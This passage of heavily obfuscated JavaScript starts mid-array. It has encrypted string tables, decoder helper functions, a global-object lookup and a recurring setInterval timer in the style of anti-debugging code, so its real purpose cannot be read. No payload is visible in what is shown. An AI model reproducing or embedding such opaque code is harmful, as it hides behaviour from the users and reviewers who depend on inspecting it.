WP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return 